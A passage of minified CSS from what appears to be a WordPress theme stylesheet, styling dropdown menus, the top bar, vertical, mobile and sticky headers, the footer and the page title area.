ease-out,height 0s ease-out .5s}body.eltdf-dropdown-slide-from-top .eltdf-drop-down .narrow .second .inner>ul,body.eltdf-dropdown-slide-from-top .eltdf-drop-down .wide .second .inner>ul{top:-30px;-webkit-transition:all .35s cubic-bezier(.39,.575,.565,1);-moz-transition:all .35s cubic-bezier(.39,.575,.565,1);transition:all .35s cubic-bezier(.39,.575,.565,1)}body.eltdf-dropdown-slide-from-top .eltdf-drop-down .narrow .second.eltdf-drop-down-start .inner>ul,body.eltdf-dropdown-slide-from-top .eltdf-drop-down .wide .second.eltdf-drop-down-start .inner>ul{top:0}body.eltdf-dropdown-slide-from-top .eltdf-drop-down .narrow .second .inner ul li ul{top:-22px;-webkit-transition:all .35s cubic-bezier(.39,.575,.565,1);-moz-transition:all .35s cubic-bezier(.39,.575,.565,1);transition:all .35s cubic-bezier(.39,.575,.565,1)}body.eltdf-dropdown-slide-from-top .eltdf-drop-down .narrow .second .inner ul li:hover ul{top:-1px}body.eltdf-dropdown-slide-from-left .eltdf-drop-down .second{overflow:visible;-webkit-transition:top .15s ease-out,opacity .15s ease-out,height 0s ease-out .4s;-moz-transition:top .15s ease-out,opacity .15s ease-out,height 0s ease-out .4s;transition:top .15s ease-out,opacity .15s ease-out,height 0s ease-out .4s}body.eltdf-dropdown-slide-from-left .eltdf-drop-down .narrow .second .inner>ul,body.eltdf-dropdown-slide-from-left .eltdf-drop-down .wide .second .inner>ul{left:-30px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}body.eltdf-dropdown-slide-from-left .eltdf-drop-down .narrow .second.eltdf-drop-down-start .inner>ul,body.eltdf-dropdown-slide-from-left .eltdf-drop-down .wide .second.eltdf-drop-down-start .inner>ul{left:0}body.eltdf-dropdown-slide-from-left .eltdf-drop-down .narrow .second .inner ul li ul{left:calc(100% - 30px);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}body.eltdf-dropdown-slide-from-left .eltdf-drop-down .narrow .second .inner ul li:hover ul{left:100%}.eltdf-top-bar{position:relative;height:30px;width:100%;font-size:10px;color:#2d2d2d;background-color:#373737;z-index:111}.eltdf-top-bar>.eltdf-vertical-align-containers{padding:0 50px}.eltdf-top-bar .eltdf-grid{height:100%}.eltdf-top-bar .eltdf-grid .eltdf-vertical-align-containers{padding-left:0;padding-right:0}.eltdf-light-header .eltdf-top-bar{color:#fff!important}.eltdf-light-header .eltdf-top-bar .widget{color:#fff!important}.eltdf-light-header .eltdf-top-bar .widget .widgettitle,.eltdf-light-header .eltdf-top-bar .widget a,.eltdf-light-header .eltdf-top-bar .widget i,.eltdf-light-header .eltdf-top-bar .widget p,.eltdf-light-header .eltdf-top-bar .widget span{color:#fff!important}.eltdf-light-header .eltdf-top-bar .widget a:hover{color:rgba(255,255,255,.8)!important}.eltdf-dark-header .eltdf-top-bar{color:#333!important}.eltdf-dark-header .eltdf-top-bar .widget{color:#333!important}.eltdf-dark-header .eltdf-top-bar .widget .widgettitle,.eltdf-dark-header .eltdf-top-bar .widget a,.eltdf-dark-header .eltdf-top-bar .widget i,.eltdf-dark-header .eltdf-top-bar .widget p,.eltdf-dark-header .eltdf-top-bar .widget span{color:#333!important}.eltdf-dark-header .eltdf-top-bar .widget a:hover{color:rgba(51,51,51,.8)!important}.eltdf-header-standard .eltdf-menu-area.eltdf-menu-center .eltdf-vertical-align-containers .eltdf-position-center-inner{height:100%}.eltdf-header-standard .eltdf-menu-area.eltdf-menu-right .eltdf-main-menu{width:auto}.eltdf-header-standard .eltdf-menu-area.eltdf-menu-right .eltdf-vertical-align-containers .eltdf-position-right-inner{height:100%}.eltdf-header-standard .eltdf-menu-area .eltdf-grid{height:100%}.eltdf-header-full-screen .eltdf-menu-area .eltdf-grid{height:100%}.eltdf-header-vertical .eltdf-logo-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;z-index:100}.eltdf-header-vertical .eltdf-logo-wrapper a{display:block;position:relative;height:100%}.eltdf-header-vertical .eltdf-logo-wrapper img{display:block;height:auto;max-height:100%;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.eltdf-header-vertical .eltdf-vertical-area-widget-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:10px 0 0;z-index:100}.eltdf-header-vertical .eltdf-vertical-menu{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:58px 0 31px;padding:0;z-index:100}.eltdf-header-vertical .eltdf-vertical-menu ul{position:relative;list-style-type:none;padding:0;margin:0}.eltdf-header-vertical .eltdf-vertical-menu ul li{position:relative;padding:0;margin:0}.eltdf-header-vertical .eltdf-vertical-menu ul li a{position:relative;display:block;margin:0;padding:2px 0;font-size:13px;line-height:24px;color:#939598}.eltdf-header-vertical .eltdf-vertical-menu ul li a .item_outer{position:relative;display:block;padding:0 15px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-header-vertical .eltdf-vertical-menu ul li a .eltdf-menu-arrow,.eltdf-header-vertical .eltdf-vertical-menu ul li a .eltdf-menu-featured-icon{color:inherit}.eltdf-header-vertical .eltdf-vertical-menu ul li a .eltdf-menu-arrow{position:absolute;top:1px;right:0;font-size:18px;line-height:inherit;margin:0}.eltdf-header-vertical .eltdf-vertical-menu ul li a .eltdf-menu-featured-icon{position:relative;top:-4px;left:5px;font-size:10px;margin:0}.eltdf-header-vertical .eltdf-vertical-menu ul li a .menu_icon:not(.blank):not(.null){padding:0 5px 0 0}.eltdf-header-vertical .eltdf-vertical-menu ul li a:hover{color:#dfb947}.eltdf-header-vertical .eltdf-vertical-menu ul li ul li a{padding:3px 0}.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.sub>a .item_outer{position:relative;display:block}.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.sub>a .item_outer:after{position:absolute;top:1px;right:0;margin:0;font-family:Ionicons;font-size:inherit;line-height:inherit;content:"\f3d6"}.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-ancestor>a,.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-item>a,.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current_page_item>a{color:#373737}.eltdf-header-vertical .eltdf-vertical-menu ul li ul li ul{padding:0 0 0 5px}.eltdf-header-vertical .eltdf-vertical-menu ul li .second{display:none;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.eltdf-header-vertical .eltdf-vertical-menu ul li .second .inner{position:relative;display:block;padding:0 0 10px;z-index:997}.eltdf-header-vertical .eltdf-vertical-menu>ul>li>a{padding-left:2px;font-weight:600;line-height:40px;text-transform:uppercase;letter-spacing:1px;color:#b4b4b4}.eltdf-header-vertical .eltdf-vertical-menu>ul>li>a span.item_text{position:relative;display:inline-block;vertical-align:top}.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-area-widget-holder a{color:#fff}.eltdf-light-header.eltdf-header-vertical .eltdf-shopping-cart-holder .eltdf-header-cart .eltdf-cart-number span{color:#333}.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu ul li a{color:#fff!important}.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu ul li a:hover{color:rgba(255,255,255,.8)!important}.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-ancestor>a,.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-item>a,.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current_page_item>a{color:rgba(255,255,255,.8)!important}.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu>ul>li.current-menu-ancestor>a,.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu>ul>li.eltdf-active-item>a{color:rgba(255,255,255,.8)!important}.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-area-background{background-color:#fff}.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu ul li a{color:#333!important}.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu ul li a:hover{color:rgba(51,51,51,.8)!important}.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-ancestor>a,.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-item>a,.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current_page_item>a{color:rgba(51,51,51,.8)!important}.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu>ul>li.current-menu-ancestor>a,.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu>ul>li.eltdf-active-item>a{color:rgba(51,51,51,.8)!important}.eltdf-header-vertical .eltdf-content,.eltdf-header-vertical footer{padding-left:312px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-header-vertical .eltdf-vertical-menu-area{position:fixed;width:312px;top:0;left:0;height:100%;padding:60px 61px 10px 52px;background-color:transparent;outline:0;z-index:101;-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-header-vertical .eltdf-vertical-menu-area-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%}.eltdf-header-vertical .eltdf-vertical-menu-area-inner.eltdf-vertical-align-left{text-align:left}.eltdf-header-vertical .eltdf-vertical-menu-area-inner.eltdf-vertical-align-center{text-align:center}.eltdf-header-vertical .eltdf-vertical-menu-area-inner.eltdf-vertical-align-center .eltdf-logo-wrapper img{margin:0 auto}.eltdf-header-vertical .eltdf-vertical-menu-area.eltdf-with-scroll{overflow:hidden}.eltdf-header-vertical .eltdf-vertical-area-background{position:fixed;width:312px;height:100%;background-position:right top;background-repeat:no-repeat;background-color:#373737;background-size:cover;top:0;left:0;z-index:0;opacity:1;-webkit-transition:opacity .5s ease,background-color .5s ease;-moz-transition:opacity .5s ease,background-color .5s ease;transition:opacity .5s ease,background-color .5s ease}body[class*=eltdf-sticky] .eltdf-sticky-header .eltdf-search-opener .eltdf-search-opener-wrapper{top:0;-webkit-transform:none;-moz-transform:none;transform:none}.eltdf-boxed .eltdf-sticky-header .eltdf-drop-down .wide .second{margin-left:-25px;margin-right:-25px;padding-left:25px;padding-right:25px}.eltdf-mobile-header .eltdf-mobile-nav{display:none;background-color:#fff;border-bottom:1px solid #ebebeb}.eltdf-mobile-header .eltdf-mobile-nav ul{padding:0;margin:0;list-style-type:none}.eltdf-mobile-header .eltdf-mobile-nav ul li{position:relative;padding:0;margin:0;border-top:1px solid #ebebeb}.eltdf-mobile-header .eltdf-mobile-nav ul li a,.eltdf-mobile-header .eltdf-mobile-nav ul li h5{position:relative;display:block;margin:0;padding:5px 0 5px 2px;font-size:13px;line-height:40px;cursor:pointer;font-weight:400}.eltdf-mobile-header .eltdf-mobile-nav ul li a:hover,.eltdf-mobile-header .eltdf-mobile-nav ul li h5:hover{color:#dfb947}.eltdf-mobile-header .eltdf-mobile-nav ul ul{display:none;margin-left:15px}.eltdf-mobile-header .eltdf-mobile-nav ul ul li.current-menu-ancestor>a,.eltdf-mobile-header .eltdf-mobile-nav ul ul li.current-menu-item>a{color:#dfb947}.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li:first-child{border-top:none}.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>a,.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>h5{font-weight:600;text-transform:uppercase;letter-spacing:1px;color:#373737}.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>a:hover,.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>h5:hover{color:#dfb947}.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li.eltdf-active-item>a{color:#dfb947}.eltdf-mobile-header .eltdf-mobile-nav .mobile_arrow{position:absolute;right:0;top:0;width:50px;height:50px;line-height:50px;font-size:18px;text-align:right}.eltdf-mobile-header .eltdf-mobile-nav .mobile_arrow:hover{color:#dfb947;cursor:pointer}.eltdf-mobile-header .eltdf-mobile-nav .mobile_arrow .fa-angle-down{display:none}.eltdf-mobile-header .eltdf-mobile-nav li.eltdf-opened>.mobile_arrow>.eltdf-sub-arrow{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg)}.eltdf-mobile-header .eltdf-mobile-nav>.eltdf-grid>ul>li:last-child>a,.eltdf-mobile-header .eltdf-mobile-nav>ul>li:last-child>a{border-bottom:none}.eltdf-mobile-header{display:none;position:relative;z-index:101}.eltdf-mobile-header .eltdf-mobile-header-inner{position:relative;height:100px;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-mobile-header .eltdf-mobile-header-inner .eltdf-mobile-header-holder{position:relative;z-index:2;height:100%}.eltdf-mobile-header .eltdf-grid{height:100%}.eltdf-mobile-header .eltdf-vertical-align-containers{padding:0}.eltdf-mobile-header .eltdf-mobile-logo-wrapper a{display:block}.eltdf-mobile-header .eltdf-mobile-logo-wrapper img{height:100%;width:auto}.eltdf-mobile-header .eltdf-mobile-menu-opener{float:left;position:relative;z-index:2;height:100%}.eltdf-mobile-header .eltdf-mobile-menu-opener a{display:table;height:100%;padding-right:10px}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines{position:relative;display:inline-block;vertical-align:middle;width:18px;height:16px}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines .eltdf-mo-line{position:absolute;left:0;height:1px;width:100%;background-color:currentColor;-webkit-transition:background-color .2s ease-out;-moz-transition:background-color .2s ease-out;transition:background-color .2s ease-out}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines .eltdf-mo-line:before{position:absolute;top:-1px;left:0;display:block;width:100%;height:1px;background-color:inherit;opacity:.5;content:''}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines .eltdf-mo-line.eltdf-line-1{top:0;outline:transparent solid 1px}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines .eltdf-mo-line.eltdf-line-2{top:calc(50% - 1px);outline:transparent solid 1px}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines .eltdf-mo-line.eltdf-line-3{top:calc(100% - 2px);outline:transparent solid 1px}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mobile-menu-text{position:relative;top:0;margin:0;padding-left:3px;color:currentColor}.eltdf-mobile-header .eltdf-mobile-menu-opener a:hover{color:#dfb947}.eltdf-mobile-header .eltdf-mobile-menu-opener .eltdf-mo-icon-holder{display:table-cell;vertical-align:middle;line-height:1em}.eltdf-mobile-header .eltdf-mobile-menu-opener .eltdf-mo-icon-holder>*{display:inline-block;vertical-align:middle}.eltdf-sticky-up-mobile-header .eltdf-animate-mobile-header .eltdf-mobile-header-inner{width:100%;-webkit-transition:-webkit-transform .4s ease-in-out,left .2s ease,right .2s ease;-moz-transition:-moz-transform .4s ease-in-out,left .2s ease,right .2s ease;-o-transition:-o-transform .4s ease-in-out,left .2s ease,right .2s ease;transition:transform .4s ease-in-out,left .2s ease,right .2s ease;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}.eltdf-sticky-up-mobile-header .mobile-header-appear .eltdf-mobile-header-inner{top:0;left:0;width:100%;position:fixed;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.eltdf-page-header{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;padding:0;background-color:#fff;z-index:110;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-page-header a img{display:block}.eltdf-page-header p{margin:0}.eltdf-page-header .eltdf-logo-area{height:80px;overflow:hidden;position:relative}.eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a{max-height:80px}.eltdf-page-header .eltdf-menu-area{position:relative;height:80px;padding:0 50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-boxed .eltdf-page-header .eltdf-menu-area{padding:0}.eltdf-page-header .eltdf-menu-area .eltdf-vertical-align-containers{padding:0}.eltdf-page-header .eltdf-menu-area .eltdf-logo-wrapper a{max-height:80px}.eltdf-page-header .eltdf-menu-area .widget{display:inline-block;vertical-align:middle;margin:0}.eltdf-page-header .eltdf-sticky-header{height:60px;width:100%;position:fixed;top:0;left:0;z-index:100;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .6s ease;-moz-transition:-moz-transform .6s ease;transition:transform .6s ease;-webkit-backface-visibility:hidden}.eltdf-page-header .eltdf-sticky-header .eltdf-grid{height:100%!important}.eltdf-page-header .eltdf-sticky-header.header-appear{transform:translateY(0)}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder{height:100%;position:relative;z-index:2;background-color:#fff;-webkit-box-shadow:2px 2px 2px rgba(0,0,0,.085);-moz-box-shadow:2px 2px 2px rgba(0,0,0,.085);box-shadow:2px 2px 2px rgba(0,0,0,.085);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder .eltdf-vertical-align-containers{padding:0 50px}.eltdf-boxed .eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder .eltdf-vertical-align-containers{padding:0 25px}.admin-bar .eltdf-page-header .eltdf-sticky-header.header-appear{top:32px}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder .eltdf-logo-wrapper a{max-height:60px}.eltdf-page-header .eltdf-sticky-header .eltdf-position-center-inner{height:100%}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right{display:inline-block;vertical-align:middle}.eltdf-page-header .eltdf-sticky-header .eltdf-position-right-inner{height:100%}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right-widget-area{display:inline-block;vertical-align:middle;position:relative}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right-widget-area:after,.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right-widget-area:before{content:" ";display:table}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right-widget-area:after{clear:both}.eltdf-header-widget-separator .eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right-widget-area:before{content:'';height:60%;top:50%;transform:translateY(-50%);width:1px;background-color:#4b4b4b;display:block;position:absolute}.eltdf-page-header .eltdf-fixed-wrapper{position:fixed;width:100%;left:0;top:0}.eltdf-page-header .eltdf-fixed-wrapper.fixed{background-color:#fff;border-bottom:1px solid transparent;-webkit-backface-visibility:hidden}.eltdf-page-header .eltdf-fixed-wrapper.fixed .eltdf-menu-area{border-bottom:0}.admin-bar .eltdf-page-header .eltdf-fixed-wrapper.fixed{margin-top:32px}.eltdf-page-header .eltdf-main-menu-widget-area{display:inline-block;vertical-align:middle;margin:0;position:relative}.eltdf-header-widget-separator .eltdf-page-header .eltdf-main-menu-widget-area:before{content:'';height:60%;top:50%;transform:translateY(-50%);width:1px;background-color:#4b4b4b;display:block;position:absolute}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-light-logo{opacity:1}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-dark-logo,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-normal-logo{opacity:0}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget .widgettitle,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget a,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget i,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget p,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget span{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget a:hover{color:rgba(255,255,255,.8)!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget .widgettitle,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget a,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget i,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget p,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget span{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget a:hover{color:rgba(255,255,255,.8)!important}.eltdf-light-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-light-logo{opacity:1}.eltdf-light-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-dark-logo,.eltdf-light-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-normal-logo{opacity:0}.eltdf-light-header.eltdf-header-widget-separator .eltdf-main-menu-widget-area:before{background-color:#fff}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-dark-logo{opacity:1}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-light-logo,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-normal-logo{opacity:0}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget .widgettitle,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget a,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget i,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget p,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget span{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget a:hover{color:rgba(51,51,51,.8)!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget .widgettitle,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget a,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget i,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget p,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget span{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget a:hover{color:rgba(51,51,51,.8)!important}.eltdf-dark-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-dark-logo{opacity:1}.eltdf-dark-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-light-logo,.eltdf-dark-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-normal-logo{opacity:0}.eltdf-dark-header.eltdf-header-widget-separator .eltdf-main-menu-widget-area:before{background-color:#333}footer{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 auto;z-index:100;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer.eltdf-disable-footer{display:none}footer .eltdf-footer-inner{position:relative}footer .eltdf-container{background-color:inherit}footer .eltdf-container-inner{position:relative}body.eltdf-footer-with-bg-image footer{background-size:cover;background-repeat:no-repeat}body.eltdf-footer-with-bg-image footer .eltdf-footer-top-holder{background-color:transparent}footer .eltdf-footer-top-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;background-color:#363636;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer .eltdf-footer-top-holder .eltdf-footer-top.eltdf-footer-top-alignment-center{text-align:center}footer .eltdf-footer-top-holder .eltdf-footer-top.eltdf-footer-top-alignment-right{text-align:right}footer .eltdf-footer-top-holder .eltdf-column{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer .eltdf-footer-bottom-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;background-color:#252525;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer .eltdf-footer-bottom-holder .eltdf-footer-bottom.eltdf-footer-bottom-alignment-center{text-align:center}footer .eltdf-footer-bottom-holder .eltdf-footer-bottom.eltdf-footer-bottom-alignment-right{text-align:right}footer .eltdf-footer-bottom-holder .eltdf-column{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer .eltdf-footer-bottom-full>.eltdf-four-columns>.eltdf-four-columns-inner,footer .eltdf-footer-bottom-full>.eltdf-three-columns>.eltdf-three-columns-inner,footer .eltdf-footer-bottom-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner,footer .eltdf-footer-top-full>.eltdf-four-columns>.eltdf-four-columns-inner,footer .eltdf-footer-top-full>.eltdf-three-columns>.eltdf-three-columns-inner,footer .eltdf-footer-top-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner{margin:0 -54px}footer .eltdf-footer-bottom-full>.eltdf-four-columns>.eltdf-four-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-bottom-full>.eltdf-three-columns>.eltdf-three-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-bottom-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-four-columns>.eltdf-four-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-three-columns>.eltdf-three-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner .eltdf-column .eltdf-column-inner{padding:0 54px}footer .eltdf-footer-top:not(.eltdf-footer-top-full) .eltdf-container-inner{padding:130px 0}footer .eltdf-footer-top.eltdf-footer-top-full{padding:130px 105px}footer .eltdf-footer-bottom:not(.eltdf-footer-bottom-full) .eltdf-container-inner{padding:19px 0}footer .eltdf-footer-bottom.eltdf-footer-bottom-full{padding:19px 105px}footer .eltdf-footer-top .widget.eltdf-blog-list-widget .eltdf-post-info-date a{color:#fff;font-weight:300;font-family:"Open Sans",sans-serif}footer .eltdf-footer-top .widget.eltdf-blog-list-widget .eltdf-bli-title-inner a{font-size:14px}footer .eltdf-footer-top .eltdf-blog-list-normal-space .eltdf-blog-list>li{margin:0 0 11px}.eltdf-title{display:block;width:100%;height:184px;text-align:left;position:relative;background-color:#fafafa;background-position:center 0;background-repeat:no-repeat}.eltdf-title.eltdf-has-parallax-background{background-attachment:fixed;background-repeat:no-repeat;position:relative}.eltdf-title.eltdf-content-center-alignment{text-align:center}.eltdf-title.eltdf-has-responsive-background{height:auto!important}.eltdf-title.eltdf-has-responsive-background .eltdf-title-holder{display:block;position:absolute;top:0;left:0}.eltdf-title.eltdf-has-responsive-background .eltdf-title-holder .eltdf-container{display:block;height:100%}.eltdf-title.eltdf-has-responsive-background .eltdf-title-holder .eltdf-container-inner{display:table;height:100%}.eltdf-title.eltdf-has-responsive-background .eltdf-title-holder .eltdf-title-subtitle-holder{display:table-cell;vertical-align:middle;width:100%}.eltdf-title .eltdf-title-image img{display:block;position:relative;width:100%}.eltdf-title.eltdf-title-image-not-responsive .eltdf-title-image{display:none}.eltdf-title .eltdf-title-holder{display:table;height:100%;position:relative;width:100%}.eltdf-title .eltdf-title-holder .eltdf-container{background-color:transparent;display:table-row;vertical-align:middle}.eltdf-title .eltdf-title-holder .eltdf-container-inner{display:table-cell;padding:0!important;vertical-align:middle}.eltdf-title .eltdf-title-holder .eltdf-title-subtitle-holder{display:block;padding:0;position:relative;z-index:25}.eltdf-title.eltdf-standard-type.eltdf-content-center-alignment .eltdf-title-holder .eltdf-title-subtitle-holder{padding:0 13%}.eltdf-title.eltdf-standard-type .eltdf-title-text{position:relative;display:inline-block;vertical-align:middle;margin:0;line-height:1.1em;font-weight:300}.eltdf-title.eltdf-standard-type .eltdf-title-text 